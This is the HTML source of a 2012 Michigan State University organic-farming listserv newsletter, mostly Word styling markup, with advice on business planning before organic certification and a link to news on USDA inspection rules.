	margin-bottom:10.0pt;
	margin-left:0in;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:Calibri;
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:Calibri;
	mso-fareast-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
a:link, span.MsoHyperlink
	{mso-style-priority:99;
	color:blue;
	mso-themecolor:hyperlink;
	text-decoration:underline;
	text-underline:single;}
a:visited, span.MsoHyperlinkFollowed
	{mso-style-noshow:yes;
	mso-style-priority:99;
	color:purple;
	mso-themecolor:followedhyperlink;
	text-decoration:underline;
	text-underline:single;}
.MsoChpDefault
	{mso-style-type:export-only;
	mso-default-props:yes;
	font-size:11.0pt;
	mso-ansi-font-size:11.0pt;
	mso-bidi-font-size:11.0pt;
	font-family:Calibri;
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:Calibri;
	mso-fareast-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
.MsoPapDefault
	{mso-style-type:export-only;
	margin-bottom:10.0pt;
	line-height:115%;}
@page WordSection1
	{size:8.5in 11.0in;
	margin:1.0in 1.25in 1.0in 1.25in;
	mso-header-margin:.5in;
	mso-footer-margin:.5in;
	mso-paper-source:0;}
div.WordSection1
	{page:WordSection1;}
-->
</style><!--[if gte mso 10]>
<style>
 /* Style Definitions */
table.MsoNormalTable
	{mso-style-name:"Table Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-parent:"";
	mso-padding-alt:0in 5.4pt 0in 5.4pt;
	mso-para-margin-top:0in;
	mso-para-margin-right:0in;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0in;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:Calibri;
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;}
</style>
<![endif]-->
</head>
<body style="word-wrap: break-word; -webkit-nbsp-mode: space; -webkit-line-break: after-white-space; color: rgb(0, 0, 0); font-size: 14px; font-family: Calibri, sans-serif; ">
<div><!--[if gte mso 9]><xml>
 <o:DocumentProperties>
  <o:Revision>0</o:Revision>
  <o:TotalTime>0</o:TotalTime>
  <o:Pages>1</o:Pages>
  <o:Words>8354</o:Words>
  <o:Characters>47620</o:Characters>
  <o:Company>MSU</o:Company>
  <o:Lines>396</o:Lines>
  <o:Paragraphs>111</o:Paragraphs>
  <o:CharactersWithSpaces>55863</o:CharactersWithSpaces>
  <o:Version>14.0</o:Version>
 </o:DocumentProperties>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>JA</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="276">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
table.MsoNormalTable
	{mso-style-name:"Table Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-parent:"";
	mso-padding-alt:0in 5.4pt 0in 5.4pt;
	mso-para-margin-top:0in;
	mso-para-margin-right:0in;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0in;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:Calibri;
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;}
</style>
<![endif]--><!--StartFragment-->
<p class="MsoNormal" align="center" style="margin-bottom:0in;margin-bottom:.0001pt;
text-align:center;line-height:normal;mso-outline-level:1">
<b style="mso-bidi-font-weight:
normal"><span style="font-size:14.0pt;font-family:Arial">Michigan Organic Listserv<o:p></o:p></span></b></p>
<p class="MsoNormal" align="center" style="margin-bottom:0in;margin-bottom:.0001pt;
text-align:center;line-height:normal;mso-outline-level:1">
<b style="mso-bidi-font-weight:
normal"><span style="font-size:14.0pt;font-family:Arial">March 27, 2012<o:p></o:p></span></b></p>
<p class="MsoNormal" align="center" style="margin-bottom:0in;margin-bottom:.0001pt;
text-align:center;line-height:normal;mso-outline-level:1">
<b style="mso-bidi-font-weight:
normal"><span style="font-size:14.0pt;font-family:Arial">Offered by: Center for Sustainable Food System at
<o:p></o:p></span></b></p>
<p class="MsoNormal" align="center" style="margin-bottom:0in;margin-bottom:.0001pt;
text-align:center;line-height:normal;mso-outline-level:1">
<b style="mso-bidi-font-weight:
normal"><span style="font-size:14.0pt;font-family:Arial">Michigan State University<o:p></o:p></span></b></p>
<p class="MsoNormal" align="center" style="margin-bottom:0in;margin-bottom:.0001pt;
text-align:center;line-height:normal;mso-outline-level:1">
<b style="mso-bidi-font-weight:
normal"><span style="font-size:14.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-outline-level:1">
<b style="mso-bidi-font-weight:normal"><span style="font-family:Arial">For additional information on these topics or aspects of organic production contact Vicki Morrone at
</span></b><span style="font-family:Arial"><a href="mailto:[log in to unmask]"><b style="mso-bidi-font-weight:
normal"><a href="/cgi-bin/wa?LOGON=A3%3Dind1203%26L%3DMICH-ORGANIC%26E%3Dquoted-printable%26P%3D487222%26B%3D--_000_CB98AEA442C7sorroneanrmsuedu_%26T%3Dtext%252Fhtml%3B%2520charset%3DWindows-1252%26pending%3D" target="_parent" >[log in to unmask]</a></b></a><b style="mso-bidi-font-weight:normal"> or 517-353-3542.<o:p></o:p></b></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-outline-level:1">
<b style="mso-bidi-font-weight:normal"><span style="font-size:14.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-outline-level:1">
<b style="mso-bidi-font-weight:normal"><span style="font-size:10.0pt;font-family:Arial">Note any product or commercial process mentioned in this newsletter is not promoted by MSU. Please use this information to improve your farm business and knowledge.<o:p></o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-outline-level:1">
<b style="mso-bidi-font-weight:normal"><span style="font-size:10.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-outline-level:1">
<b style="mso-bidi-font-weight:normal"><span style="font-size:10.0pt;font-family:Arial">Note we have a new section at bottom of this newsletter: Farm Classifieds: Please send me any classified that are items for sale that are use in farming or items that you
 are seeking.<o:p></o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-outline-level:1">
<b style="mso-bidi-font-weight:normal"><span style="font-size:14.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<b style="mso-bidi-font-weight:normal"><span style="font-family:Arial"><o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-outline-level:1">
<b style="mso-bidi-font-weight:normal"><span style="font-size:14.0pt;font-family:Arial">Planning to start a new business??<o:p></o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Before starting a new business or modifying a current one be sure you have the market to purchasewhat you are intending to offer. This is true even for those considering certifying their farm with National Organic
 Program (NOP).<span style="mso-spacerun:yes">&nbsp; </span>Farming as a certified organic farm should indicate you have markets that demand organic produce from your farm. To make this process worthwhile, you must identify a market(s) willing and able to purchase
 the certified produce or product at the increased price (as the value is higher).<span style="mso-spacerun:yes">&nbsp;&nbsp;
</span>The reason for certification is typically more than just to expand market opportunity but if you are counting on profits from this business then this is an important consideration.
<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Before starting a new business you should do some investigative work before-hand. Write up these findings as a business plan to serve as a guide for you as you develop yourbusiness. This is an essential piece
 for a new business to plan wisely and investigate thoroughly. This is especially critical if you intend to seek funds, through loans or even grants.<span style="mso-spacerun:yes">&nbsp;
</span>The cost to certify is more than just the fees with the certifying agency but also the time for the person(s) to maintain and complete the records that are required by NOP for organic certification throughout the year.
<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">The cost to certify is more than just the fees with the certifying agency but also the time for the person(s) to complete and maintain the records that are required by NOP fororganic certification.
<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Some aspects to include in a plan before starting a new business include:<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Do you have the skills needed or access to learning them or hiring someone with the needed skills?<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Is there adequate demand for the product(s) and can you get a fair price that not only covers the production costs but also offers you a profit?<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Don’t forget that production costs include your wages for the hours you work as well as hiredlabor.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Do you have the financial buffer if the demand for the product is low which is common for new business, especially in the first year?<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">If (when) the demand for the product increases do you have the ability to increase production tomeet the demand?<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<b style="mso-bidi-font-weight:normal"><span style="font-size:12.0pt;
font-family:Arial"><o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<b style="mso-bidi-font-weight:normal"><span style="font-size:12.0pt;
font-family:Arial"><o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" align="center" style="margin-bottom:0in;margin-bottom:.0001pt;
text-align:center;line-height:normal;mso-outline-level:1">
<b style="mso-bidi-font-weight:
normal"><span style="font-size:14.0pt;font-family:Arial">News about Farm Bill and NOP<o:p></o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<b style="mso-bidi-font-weight:normal"><span style="font-family:Arial"><o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-outline-level:1">
<b style="mso-bidi-font-weight:normal"><span style="font-size:14.0pt;font-family:Arial">USDA mulls tougher organic inspection rules<o:p></o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-family:Arial"><a href="http://www.thepacker.com/fruit-vegetable-news/USDA-mulls-tougher-organic-inspection-rules-143993416.html"><span style="font-size:12.0pt">http://www.thepacker.com/fruit-vegetable-news/USDA-mulls-tougher-organic-inspection-rules-143993416.html</span></a></span><span style="font-size:12.0pt;font-family:Arial"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
